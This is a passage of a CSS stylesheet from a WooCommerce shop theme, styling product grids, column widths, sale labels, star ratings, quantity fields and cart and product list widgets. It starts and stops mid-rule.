	margin-right: 0;
	width: 100%;
}
.woocommerce .products .product{
	margin: 0 0 2px 0;
	padding: 0 1px;
}
.woocommerce .ts-product-category-wrapper .products .product{
	margin: 0;
}
.product-hover-vertical-style.woocommerce .products .product:not(.product-category) .product-wrapper,
.product-hover-vertical-style .woocommerce .products .product:not(.product-category) .product-wrapper{
	height: auto;
}
.woocommerce .products .product:not(.product-category) .product-wrapper{
	height: 100%;
	padding: 15px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.woocommerce .ts-shortcode:not(.rows-2) .products > .product-group{
	width: 25%;
	float: left;/* rtl */
}
.woocommerce .products > .product-group .product{
	width: 100% !important;
}
.woocommerce.columns-12 .products .product{
	width: 8.333333333%;
}
.woocommerce.columns-11 .products .product{
	width: 9.09090909%;
}
.woocommerce.columns-10 .products .product{
	width: 10%;
}
.woocommerce.columns-9 .products .product{
	width: 11.1111111%;
}
.woocommerce.columns-8 .products .product{
	width: 12.5%;
}
.woocommerce.columns-7 .products .product{
	width: 14.285%
}
.woocommerce.columns-6 .products .product{
	width: 16.666666666%;
}
.woocommerce.columns-5 .products .product{
	width: 20%;
}
.woocommerce.columns-4 .products .product{
	width: 25%;
}
.woocommerce.columns-3 .products .product{
	width: 33.3333333333%;
}
.woocommerce.columns-2 .products .product{
	width: 50%;
}
.woocommerce.columns-1 .products .product{
	width: 100%
}
.woocommerce .ts-slider .products .product{
	height: 100%;
}
.woocommerce.columns-12.style-column-list .products .product:not(.product-category),
.woocommerce.columns-11.style-column-list .products .product:not(.product-category),
.woocommerce.columns-10.style-column-list .products .product:not(.product-category),
.woocommerce.columns-9.style-column-list .products .product:not(.product-category),
.woocommerce.columns-8.style-column-list .products .product:not(.product-category),
.woocommerce.columns-7.style-column-list .products .product:not(.product-category),
.woocommerce.columns-6.style-column-list .products .product:not(.product-category),
.woocommerce.columns-5.style-column-list .products .product:not(.product-category){
	width: 25%;
}
.ts-slider .products .owl-item .product{
	float: none !important;
	width: 100% !important;
}
.ts-slider .products .owl-item > .product:only-child{
	height: 100%;
}
.ts-slider .item{
	width: 100% !important;
}
.woocommerce .ts-product-deals-wrapper .products .product{
	margin-bottom: 30px;
}
.ts-slider .owl-stage-outer .item{
	float: none !important;
}
.products .product .product-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce .products ul{
	margin: 0;
}
.woocommerce.columns-3,
.woocommerce.columns-4,
.woocommerce.columns-5,
.woocommerce.columns-6{
	clear: both;
}

/*** Product categories ***/
.woocommerce.main-products > .products > .list-categories{
    padding: 40px;
	border-width: 2px;
	border-style: solid;
	border-radius: 2px;
	margin-bottom: 40px;
}
.woocommerce.main-products > .products > .list-categories .product-wrapper{
	height: 100%;
    padding: 15px;
    border-radius: 2px;
    box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.woocommerce.main-products > .products > .list-categories .product-wrapper > a{
	height: auto;
}
.woocommerce.main-products.style-column-list > .products > .list-categories .product-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.woocommerce.main-products.style-column-list > .products > .list-categories .product-wrapper > a{
	width: auto;
	max-width: 150px;
}
.woocommerce.main-products.style-column-list > .products > .list-categories .product-category .meta-wrapper{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: start;
    margin: 0;
    padding: 0 0 0 20px; /*rtl*/
}
.products .product:not(.product-category) .product-wrapper .meta-wrapper:not(.meta-wrapper-2) .price,
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper:not(.meta-wrapper-2) .price,
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper:not(.meta-wrapper-2) .price{
	display: none;
}
/**/

.list-categories,
.ts-blogs-wrapper .blogs,
.ts-shortcode .items,
.ts-portfolio-wrapper .ts-portfolio-wrapper .item-wrapper,
.related-posts .blogs{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.ts-blogs-wrapper.nav-middle .blogs,
.ts-product.nav-middle .content-wrapper,
.ts-shortcode.nav-middle .items,
.ts-portfolio-wrapper.nav-middle .ts-portfolio-wrapper .item-wrapper{
	position: relative;
}
.woocommerce .products .product .product-wrapper .thumbnail-wrapper img{
	width: 100%;
}
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before{
	position: static;
	background: none;
}
.woocommerce .product a.added_to_cart{
	margin-top: 5px;
	display: none !important;
}
.woocommerce .product a.added_to_cart:hover,
.woocommerce .product a.button:hover,
.woocommerce .product a.added_to_cart:focus,
.woocommerce .product a.button:focus{
	background-image: none;
}

/*** List Products of Brand ***/
div.product:not(.product-style-3):not(.product-style-4) .ts-product-brand-info{
	display: none;
}

/*-------------------------------------------------------------
	1. PRODUCT IMAGES
--------------------------------------------------------------*/

.woocommerce .product .thumbnail-wrapper{
	position: relative;
	overflow: hidden;
}
.image-border .thumbnail-wrapper > a img{
	border-width: 1px;
	border-style: solid;
}
.image-border .product-wrapper:hover .thumbnail-wrapper > a img{
	border-color: transparent;
}
.image-border a.ts-wg-thumbnail img{
	border-width: 1px;
	border-style: solid;
}
.woocommerce .product .thumbnail-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .product .thumbnail-wrapper > a:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: #000;
	opacity: 0;
	visibility: hidden;
	z-index: 3;
	transition: 350ms ease 0s;
}
.woocommerce .product .thumbnail-wrapper > a{
	position: relative;
	display: block;
	text-decoration: none;
	z-index: 2;
	transition: 300ms ease 0s;
}
.woocommerce .products .product a img{
	margin: 0;
	box-shadow: none;
	width: 100% !important;
}
.woocommerce .product figure{
	z-index: 1;
	overflow: hidden;
	margin-bottom: 0;
}
.woocommerce .product figure img:first-child{
	position: relative;
	z-index: 2
}
.woocommerce .product figure.has-back-image img:last-child{
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	z-index: 3
}
.product-group-button-meta{
	display: none;
}
body .yith-wcwl-add-to-wishlist{
	margin: 0;
}
.products .meta-wrapper-2 > .product-group-button-meta,
.product-wrapper .button-in.wishlist i,
.yith-wcwl-add-to-wishlist i{
	display: none;
}
.button-in a{
	text-decoration: none !important;
}
.woocommerce .product-wrapper .meta-wrapper{
	padding-top: 20px;
	overflow: hidden;
}
.ts-product.style-icon .product.product-category .product-wrapper .meta-wrapper:not(.meta-wrapper-2){
	padding-top: 20px;
}
.woocommerce .product .category-name h3{
	margin-bottom: 0;
	line-height: 24px;
}
.woocommerce .product-wrapper .meta-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{
	z-index: 2;
	cursor: zoom-in;
}

/*-------------------------------------------------------------
	2. PRODUCT LABEL
--------------------------------------------------------------*/
.product_list_widget .product-label,
.woocommerce .product .product-label{
	position: absolute;
	right: auto;
	left: 2px;/* rtl */
	top: 2px;
	bottom: auto;
	z-index: 2;
	text-align: center;
}
.woocommerce .product-label > span.onsale,
.woocommerce .product-label > span{
	width: auto;
	min-width: 34px;
	min-height: 16px;
	position: relative;
	top: auto;
	right: auto;
	left: auto;
	padding: 0;
	text-align: center;
	display: block;
	font-size: 10px;
	line-height: 14px !important;
	border-radius: 2px;
	margin-bottom: 2px;
}
.woocommerce .product-label span span{
	padding: 2px 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	position: relative;
	justify-content: center;
}
.product-label-circle .product-label > span.onsale,
.product-label-circle .product-label > span,
.product-label-square .product-label > span.onsale,
.product-label-square .product-label > span{
	width: 46px;
	height: 46px;
	min-height: auto;
    min-width: auto;
	border-radius: 0;
	line-height: 16px !important;
}
.product-label-circle .product-label > span.onsale,
.product-label-circle .product-label > span{
	border-radius: 50%;	
}
.featured .products .product-label .featured{
	display: none;
}
.ts-shortcode .woocommerce.loading .products{
	transition: none;
}

/*-------------------------------------------------------------
	3. PRODUCT META
--------------------------------------------------------------*/
.product-brands,
.woocommerce .products .product .product-categories{
	overflow: hidden;
	text-decoration: none;
}
.meta-wrapper .product-categories > span{
	display: none;
}
.product .product-brands a,
.woocommerce .products .product .product-categories a,
.woocommerce .widget-container il li .product-categories a,
.widget-container ul li .product-categories a{
	display: inline-block;
	padding: 0;
	margin: 0;
	text-decoration: none;
}
.product .product-brands a:hover,
.woocommerce .products .product .product-categories a:hover,
.widget-container ul li .product-categories a:hover,
.ts-products-widget-wrapper .product-categories a:hover{
	text-decoration: none;
}
.products .meta-wrapper > *{
	margin-bottom: 8px;
	display: block;
}
.style-list .products .meta-wrapper:not(.meta-wrapper-2) > *,
.style-column-list .products .meta-wrapper:not(.meta-wrapper-2) > *{
	margin-bottom: 4px;
}
.products .meta-wrapper > .color-swatch,
.products .meta-wrapper > *:last-child,
.style-list .products .meta-wrapper:not(.meta-wrapper-2) > .color-swatch,
.style-column-list .products .meta-wrapper:not(.meta-wrapper-2) > .color-swatch,
.style-list .products .meta-wrapper:not(.meta-wrapper-2) > *:last-child,
.style-column-list .products .meta-wrapper:not(.meta-wrapper-2) > *:last-child{
	margin-bottom: 0;
}
.products .meta-wrapper > .star-rating,
.woocommerce .products .star-rating{
	margin: 12px 0; /* margin + 4px top/bottom because of line-height*/
	float: none;/* rtl */
}
.products .meta-wrapper > .star-rating:nth-last-child(2){
	margin-bottom: 0;
}
.product-brands, .product-sku, .product-categories{
	line-height: 1.4;
}
.products .product .meta-wrapper > .count-rating{
	display: none;
}
/**/

/*** Price ***/
.price,
.products .meta-wrapper > .price{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	line-height: 1.2;
}
.price del ~ ins{
	margin-right: 10px; /*rtl*/
}
.price del{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

/*** Rating ***/
.star-rating,
.star-rating span,
.woocommerce .star-rating span:before,
.woocommerce .star-rating:before,
.rs-layer .rs-starring .star-rating:before,
.rs-layer .rs-starring-page .star-rating:before,
.rs-layer .rs-starring .star-rating span:before,
.rs-layer .rs-starring-page .star-rating span:before,
.woocommerce p.stars a::before,
.ts-testimonial-wrapper .rating:before,
.ts-testimonial-wrapper .rating span:before,
blockquote .rating:before, blockquote .rating span:before{
	font-size: 13px;
	letter-spacing: 3px;
}
.star-rating span:before,
.star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce .star-rating:before,
.rs-layer .rs-starring .star-rating:before,
.rs-layer .rs-starring-page .star-rating:before,
.rs-layer .rs-starring .star-rating span:before,
.rs-layer .rs-starring-page .star-rating span:before,
.woocommerce p.stars a::before,
.ts-testimonial-wrapper .rating:before,
.ts-testimonial-wrapper .rating span:before,
blockquote .rating:before,
blockquote .rating span:before{
	content: "\e912\e912\e912\e912\e912";
    font-family: 'icomoon' !important;
	text-transform: uppercase;
	white-space: nowrap;
	display: inline-block;
    vertical-align: top;
}
.woocommerce p.stars a::before,
.woocommerce p.stars:hover a::before,
.woocommerce p.stars a:hover~a::before,
.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a.active~a::before,
.woocommerce p.stars.selected a:not(.active)::before{
	content: "\e912";
}
.star-rating,
.woocommerce .star-rating,
.ts-testimonial-wrapper .rating, 
.rs-layer .rs-starring .star-rating,
.rs-layer .rs-starring-page .star-rating,
blockquote .rating{
	width: 78px;
    height: 14px;
    line-height: 1;
    overflow: hidden;
	font-family: star;
	position: relative;
    backface-visibility: visible;
    -webkit-backface-visibility: visible;
}
.ts-testimonial-wrapper.style-2 .rating:before,
.ts-testimonial-wrapper.style-2 .rating span:before,
.woocommerce p.stars a::before{
	font-size: 22px;
}
.ts-testimonial-wrapper.style-2 .rating{
	width: 126px;
	height: 22px;
}
.rs-layer .rs-starring .star-rating,
.rs-layer .rs-starring-page .star-rating,
.rs-layer .rs-starring .star-rating span,
.rs-layer .rs-starring-page .star-rating span{
	line-height: 1 !important;
}
.star-rating span,
.woocommerce .star-rating span,
.ts-testimonial-wrapper .rating span,
blockquote .rating span,
.rs-layer .rs-starring .star-rating span,
.rs-layer .rs-starring-page .star-rating span,
.product_list_widget .star-rating span{
	overflow: hidden;
	top: 0;
	left: 0; /*rtl*/
	position: absolute;
	padding-top: 20px;
}
.woocommerce .star-rating span{
	font-size: 0;
}
blockquote .rating span:before,
.ts-testimonial-wrapper .rating span:before,
.star-rating span::before{
    position: absolute;
	top: 0;
    left: 0; /*rtl*/
}

/*** Short Description ***/
.woocommerce .products .product .meta-wrapper .short-description ul li{
	line-height: 1.2;
	padding: 4px 0;
}
.woocommerce .products .product .meta-wrapper .short-description > ul:first-child li:first-child{
	padding-top: 0;
}
.woocommerce .products .product .meta-wrapper .short-description > ul:last-child li:last-child{
	padding-bottom: 0;
}

/*** Quantity ***/
input[type=number].qty::-webkit-inner-spin-button, 
input[type=number].qty::-webkit-outer-spin-button { 
	-webkit-appearance: none; 
	margin: 0; 
}
.woocommerce .quantity input.qty,
.quantity input.qty{
	box-shadow: none;
	text-shadow: none;
	background: transparent;
	border-width: 0;
	border-radius: 0;
	margin: 0;
	padding: 0 25px;
	width: 100%;
	line-height: 46px;
	text-align: center;
	border-radius: 2px;
}
.woocommerce div.product form.cart table div.quantity{
	float: left;/* rtl */
	margin: 0;
}
form.cart div.product .group_table .woocommerce-grouped-product-list-item__quantity,
.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{
	padding-left: 10px;/* rtl */
}
.shop_table .quantity,
.summary .quantity{
	float: none;
	position: relative;
	width: 124px;
}
.quantity span:not(.amount){
	display: none;
}
.quantity .number-button{
	width: 100%;
	position: relative;
	display: flex;
	letter-spacing: 0;
}
.quantity .minus,
.quantity .plus{
	border: 0;
	background: transparent;
	width: 30%;
	height: 46px;
	margin: 0 !important;
	line-height: 46px;
	text-align: center;
	position: absolute;
	left: 0;/* rtl */
	top: 0;
	padding: 0;
	z-index: 2;
	cursor: pointer;
	border-radius: 0;
}
.quantity .plus{
	right: 0;/* rtl */
	left: auto;
}
.quantity .minus:hover,
.quantity .plus:hover{
	z-index: 3;
}

/*-------------------------------------------------------------
	4. PRODUCT GROUP BUTTONS
--------------------------------------------------------------*/
.product-group-button-meta a:hover,
.product-group-button a:hover{
	text-decoration: none;
}
.thumbnail-wrapper .product-group-button > div{
	font-size: 0;
	line-height: 0;
	padding: 0;
	min-width: 0;
	width: 30px;
	height: 30px;
	display: block;
	position: relative;
	letter-spacing: 0;
	background: transparent;
	text-align: center;
	position: absolute;
	top: 0;
	right: 0; /*rtl*/
	z-index: 6;
	opacity: 0;
	visibility: hidden;
	transition: 250ms ease-in-out;
	border-radius: 2px;
}
.thumbnail-wrapper .product-group-button > div:nth-child(2){top: 32px;}
.thumbnail-wrapper .product-group-button > div:nth-child(3){top: 64px;}
.thumbnail-wrapper .product-group-button > div:nth-child(4){top: 96px;}
.product-group-button > div a:after{
	font-size: 17px;
	line-height: 30px;
	transition: none;
	left: auto;
	right: auto;
	bottom: auto;
	top: auto;
	padding: 0;
}
.thumbnail-wrapper .product-group-button > div.wishlist,
.product .product-wrapper:hover .product-group-button > div{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_fade;
	-moz-animation-name: animation_fade;
	animation-name: animation_fade;
}
.product-group-button > div a{
	width: 100%;
    height: 100%;
	margin: 0;
	position: relative;
	font-size: 0;
	line-height: 0;
	padding: 0;
	min-width: 0;
	border: 0;
	text-decoration: none;
	letter-spacing: 0;
	overflow: visible;
	display: inline-block;
	vertical-align: top;
	color: inherit !important;
	transition: none;
}
.thumbnail-wrapper .product-group-button > div a{
	display: block;
	opacity: 1 !important;
}
.button-in .yith-wcwl-add-to-wishlist,
.button-in .yith-wcwl-add-button,
.button-in a.add_to_wishlist{
	width: 100%;
    height: 100%;
}
.button-in a.add_to_wishlist{
	display: block;
}
.product-group-button > div a.added:hover{
	text-decoration: none !important;
}
.thumbnail-wrapper .product-group-button > div.loop-add-to-cart a{
	transition: none;
	padding: 0;
	margin: 0;
	border-width: 0;
	position: relative;
	letter-spacing: 0;
	background: transparent !important;
    color: inherit !important;
    line-height: inherit !important;
}

/*** Style list ***/
ul.product_list_widget li,
.woocommerce ul.product_list_widget li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li{
	padding: 15px;
	border-radius: 2px;
	margin-bottom: 2px;
	display: flex;
	flex-flow: row wrap;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	position: relative;
}
.cart_list li a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	content: "";
	height: 24px;
	width: 24px;
	font-size: 0 !important;
	line-height: 24px;
	text-align: right;
	text-indent: 0;
	padding: 0;
	letter-spacing: 0;
	position: absolute !important;
	left: auto;
	right: 4px; /*rtl*/
	top: 5px;
	margin: 0 !important;
	text-decoration: none;
	background: transparent !important;
	z-index: 2;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	top: 0;
	right: 0; /*rtl*/
}
.cart_list li a.remove:not(:hover),
.woocommerce .widget_shopping_cart .cart_list li a.remove:not(:hover), 
.woocommerce.widget_shopping_cart .cart_list li a.remove:not(:hover){
	opacity: 0.3;
}
ul.product_list_widget li .ts-wg-thumbnail,
.woocommerce ul.product_list_widget li .ts-wg-thumbnail,
ul.product_list_widget li img,
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img{
    width: 90px;
	margin: 0;
    float: none;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul li a{
	color: inherit;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul li a:hover{
	text-decoration: none;
}
.elementor-widget-wp-widget-woocommerce_product_categories ul.product-categories{
	font-size: 100%;
}
#ts-filter-widget-area ul.product_list_widget li .ts-wg-thumbnail,
#ts-filter-widget-area .woocommerce ul.product_list_widget li .ts-wg-thumbnail,
#ts-filter-widget-area ul.product_list_widget li img,
.ts-sidebar ul.product_list_widget li .ts-wg-thumbnail,
.ts-sidebar .woocommerce ul.product_list_widget li .ts-wg-thumbnail,
.ts-sidebar ul.product_list_widget li img,
.ts-sidebar .woocommerce ul.cart_list li img, 
.ts-sidebar .woocommerce ul.product_list_widget li img{
    width: 70px;
	margin: 0 10px 0 0; /*rtl*/
}
#ts-filter-widget-area ul.product_list_widget li .ts-wg-meta,
#ts-filter-widget-area .woocommerce ul.product_list_widget li .ts-wg-meta,
.ts-sidebar ul.product_list_widget li .ts-wg-meta,
.ts-sidebar .woocommerce ul.product_list_widget li .ts-wg-meta{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-bottom: 0;
	padding-left: 0; /*rtl*/
}
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li .ts-wg-thumbnail,
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li img{
	margin: 0 15px 0 0; /*rtl*/
}
ul.product_list_widget li .cart-item-wrapper,
.woocommerce ul.product_list_widget li .cart-item-wrapper,
.woocommerce .widget_shopping_cart .cart_list li .cart-item-wrapper,
.woocommerce.widget_shopping_cart .cart_list li .cart-item-wrapper{
	padding: 0 35px 0 15px; /*rtl*/
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
ul.product_list_widget li .meta-wrapper{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
ul.product_list_widget li .meta-wrapper:last-child{
	margin-left: auto; /*rtl*/
	padding-left: 15px; /*rtl*/
	text-align: right; /*rtl*/
}
ul.product_list_widget li .meta-wrapper > *{
	margin-bottom: 5px;
}
ul.product_list_widget li .meta-wrapper > *:last-child{
	margin-bottom: 0;
}
ul.product_list_widget li .subtotal form.cart{
	display: inline-block;
	margin: 10px 0 0;
}
.woocommerce div.product ul.product_list_widget form.cart div.quantity{
    margin: 0;
}
.woocommerce div.product ul.product_list_widget p.price ins, 
.woocommerce div.product ul.product_list_widget span.price ins{
    font-weight: inherit;
}
ul.product_list_widget .button-in div.blockUI.blockOverlay{
	opacity: 1 !important;
}
ul.product_list_widget .button-in div.blockUI.blockOverlay:after,
.woocommerce ul.product_list_widget .button-in div.blockUI.blockOverlay:after{
    margin-top: -8px;
    margin-left: -8px;
    width: 16px;
    height: 16px;
}
.ts-product.style-list .shortcode-heading-wrapper{
	margin-bottom: 2px;
	min-height: 100px;
	padding: 30px;
	border-radius: 2px;
	background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
}
.ts-product.style-list .shortcode-heading-wrapper .shortcode-title{
    text-align: start;
}
.ts-product.style-list .shortcode-heading-wrapper .shop-more{
	line-height: 16px;
	margin-left: 10px; /*rtl*/
}
.ts-product.style-list .shortcode-heading-wrapper .shop-more .button{
	padding: 0;
	font-size: 12px;
    line-height: inherit;
}
ul.product_list_widget li,
.woocommerce ul.product_list_widget li,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-product.style-list .shortcode-heading-wrapper,
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper,
.ts-product.style-list .products .product:not(.product-category) .product-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.widget-container ul.product_list_widget li,
.woocommerce.widget-container ul.product_list_widget li,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li{
	list-style: none;
    padding: 0 0 20px 0; /*rtl*/
    margin: 0 0 20px 0;
    width: 100%;
    position: relative;
    border-width: 0 0 1px 0;
    border-style: solid;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li{
    padding-right: 4px; /*rtl*/
}
.widget-container ul.product_list_widget li,
.woocommerce.widget-container ul.product_list_widget li,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li{
	box-shadow: none;
	background: transparent;
}
.woocommerce-page.archive #left-sidebar .widget-container ul.product_list_widget li,
.woocommerce-page.archive #left-sidebar .woocommerce.widget-container ul.product_list_widget li,
.woocommerce-page.archive #right-sidebar .widget-container ul.product_list_widget li,
.woocommerce-page.archive #right-sidebar .woocommerce.widget-container ul.product_list_widget li,
.woocommerce-page.archive #ts-filter-widget-area .widget-container ul.product_list_widget li,
.woocommerce-page.archive #ts-filter-widget-area .woocommerce.widget-container ul.product_list_widget li{
	background: #ffffff;
	padding: 10px;
	border-width: 0;
	border-radius: 2px;
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.05);
	margin: 0 0 2px;
}
.elementor-widget.elementor-widget-wp-widget-woocommerce_widget_cart ul.product_list_widget li,
.elementor-widget.elementor-widget-wp-widget-woocommerce_recent_reviews ul.product_list_widget li,
.elementor-widget.elementor-widget-wp-widget-woocommerce_recent_reviews ul.product_list_widget li .reviewer,
.widget_shopping_cart ul.product_list_widget li,
.woocommerce.widget_shopping_cart ul.product_list_widget li,
.widget_recent_reviews ul.product_list_widget li,
.woocommerce.widget_recent_reviews ul.product_list_widget li,
.widget_recent_reviews ul.product_list_widget li .reviewer,
.woocommerce.widget_recent_reviews ul.product_list_widget li .reviewer{
	display: block;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li,
.widget_shopping_cart ul.product_list_widget li,
.woocommerce.widget_shopping_cart ul.product_list_widget li{
	padding-right: 20px; /*rtl*/
}
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li a{
	display: block;
}
.widget-container ul.product_list_widget li:last-child,
.woocommerce.widget-container ul.product_list_widget li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}
.widget-container ul.product_list_widget li .ts-wg-meta *,
.woocommerce.widget-container ul.product_list_widget li.ts-wg-meta *,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li.ts-wg-meta *{
	margin-bottom: 0;
}
.widget-container ul.product_list_widget li > *:not(img),
.woocommerce.widget-container ul.product_list_widget li > *:not(img),
.widget-container ul.product_list_widget li .ts-wg-meta > *,
.woocommerce.widget-container ul.product_list_widget li.ts-wg-meta > *,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li > *:not(img),
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li .ts-wg-meta > *{
	margin-bottom: 8px;
	line-height: 1.2;
}
.widget-container ul.product_list_widget li .ts-wg-meta > .star-rating,
.woocommerce.widget-container ul.product_list_widget li .ts-wg-meta > .star-rating,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li .ts-wg-meta > .star-rating{
	margin-bottom: 10px;
}
.widget-container ul.product_list_widget li .ts-wg-meta > *:last-child,
.woocommerce.widget-container ul.product_list_widget li .ts-wg-meta > *:last-child,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li .ts-wg-meta > *:last-child{
	margin-bottom: 0;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li:after{
	content: '';
	display: table;
	clear:  both;
}
.elementor-widget-wp-widget-woocommerce_widget_cart ul.product_list_widget li img,
.elementor-widget-wp-widget-woocommerce_recent_reviews ul.product_list_widget li img,
.widget_shopping_cart ul.product_list_widget li img,
.woocommerce.widget_shopping_cart ul.product_list_widget li img,
.widget_recent_reviews ul.product_list_widget li img,
.woocommerce.widget_recent_reviews ul.product_list_widget li img{
    float: left; /*rtl*/
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .thumbnail-wrapper,
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .thumbnail-wrapper{
	width: 22%;
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper,
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 15px; /*rtl*/
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2,
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
	display: block;
    padding-right: 35px; /*rtl*/
}
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
    padding-right: 25px; /*rtl*/
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
	text-align: right; /*rtl*/
}
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
	width: 38%;
}
.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
	width: 40%;
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
	width: 32%;
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
	width: 46%;
}
.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 .price{
	-webkit-box-pack: end; /*rtl*/
	-ms-flex-pack: end; /*rtl*/
	justify-content: flex-end; /*rtl*/
}
.main-products.style-column-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button,
.ts-product.style-list .products .product:not(.product-category) .thumbnail-wrapper .product-group-button{
	display: none;
}
ul.product_list_widget li .quantity,
.woocommerce ul.product_list_widget li .quantity,
.woocommerce .widget_shopping_cart .cart_list li .quantity,
.woocommerce.widget_shopping_cart .cart_list li .quantity,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity,
.products .product:not(.product-category) .meta-wrapper-2 .quantity{
	width: 60px;
	margin: 0;
}
ul.product_list_widget li .quantity .qty,
.woocommerce ul.product_list_widget li .quantity .qty,
.woocommerce .widget_shopping_cart .cart_list li .quantity .qty,
.woocommerce.widget_shopping_cart .cart_list li .quantity .qty,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .qty,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .quantity .qty,
.products .product:not(.product-category) .meta-wrapper-2 .quantity .qty{
    padding: 0 15px;
}
ul.product_list_widget li .quantity .qty,
.woocommerce ul.product_list_widget li .quantity .qty,
